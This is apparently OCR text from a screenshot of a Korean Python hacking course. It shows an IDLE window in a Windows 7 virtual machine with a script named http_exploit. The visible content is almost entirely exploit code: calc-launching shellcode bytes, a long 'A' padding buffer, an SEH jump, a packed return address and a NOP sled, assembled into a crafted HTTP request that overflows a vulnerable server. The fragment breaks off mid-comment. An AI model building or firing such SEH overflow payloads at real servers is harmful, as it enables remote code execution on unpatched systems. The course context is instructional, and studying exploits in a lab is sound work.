 IE8 - Win7 [실행 중] - Oracle VM VirtualBox
http_exploit(38526).py - C:₩Users₩gasbugs₩OneDrive₩[진행]프로젝트₩[온라인]파이썬스쿨₩01 파이썬 해킹 프로그래밍₩소스코드₩3. HTTP 프로토콜₩http...
File Edit Format Run Options Window Help
# https://code.google.com/p/win-exec-calc-shellcode/
shellcode = (
"₩xd9₩xcb₩xbe₩xb9₩x23₩x67₩x31₩xd9₩x74₩x24₩xf4₩x5a₩x29₩xc9" +
"₩xb1₩x13₩x31₩x72₩x19₩x83₩xc2₩x04₩x03₩x72₩x15₩x5b₩xd6₩x56" +
"₩xe3₩xc9₩x71₩xfa₩x62₩x81₩xe2₩x75₩x82₩x0b₩xb3₩xe1₩xc0₩xd9" +
"₩x0b₩x61₩xa0₩x11₩xe7₩x03₩x41₩x84₩x7c₩xdb₩xd2₩xa8₩x9a₩x97" +
"₩xba₩x68₩x10₩xfb₩x5b₩xe8₩xad₩x70₩x7b₩x28₩xb3₩x86₩x08₩x64" +
"₩xac₩x52₩x0e₩x8d₩xdd₩x2d₩x3c₩x3c₩xa0₩xfc₩xbc₩x82₩x23₩xa8" +
"₩xd7₩x94₩x6e₩x23₩xd9₩xe3₩x05₩xd4₩x05₩xf2₩x1b₩xe9₩x09₩x5a" +
"₩x1c₩x39₩xbd"
)
print("[+]Connecting to" + host)
craftedreq =  "A"*4059
craftedreq += "₩xeb₩x06₩x90₩x90" # basic SEH jump
craftedreq += struct.pack("<I", 0x10017743) # pop commands fro
craftedreq += "₩x90"*40 # NOPer
craftedreq += shellcode